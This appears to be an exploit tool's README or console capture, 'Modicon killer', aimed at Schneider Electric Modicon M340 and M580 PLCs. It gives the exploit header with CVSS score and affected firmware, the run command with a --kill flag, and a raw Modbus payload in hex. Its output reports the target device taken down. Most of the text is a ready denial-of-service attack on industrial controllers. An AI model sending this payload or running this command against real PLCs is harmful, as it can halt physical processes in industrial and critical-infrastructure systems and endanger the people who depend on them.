 root@CapitanAlfa:~/Escritorio/tools/repoEZELF/modbusKiller# python mdKiller.py --host 8 177 --kill
modicon
killer
Modicon killer v1.0.1
# Exploit Title: "DOS Modicon via Modbus Injection"
# CVE: 2018-???? <-- soon !!!
# CVSS Base Score v3: 8.6 / 10
# CVSS Vector String: AV:N/AC:L/PR:N/UI:N/S:C/C:N/I:N/A:H
# Date: 2/01/2018
# Exploit Author: Fernandez Ezequiel ( @capitan_alfa ) && Bertin Jose ( @bertinjoseb )
# Vendor: Schneider Electric
# Devices vuln(tested):
PLC Modicon m340 (v2.0 > v2.8) ( fix: v2.9 )
PLC Modicon m580 (v01.04 > v02.12) ( fix: v??? )
[+] Bad Injection: 446200000006005a00200000
[!] No Response: timed out
// ------------------------------------------------- //
[+] Vulnerable
[!] GAME OVER
[+] Device DOWN !!!
// ------------------------------------------------- //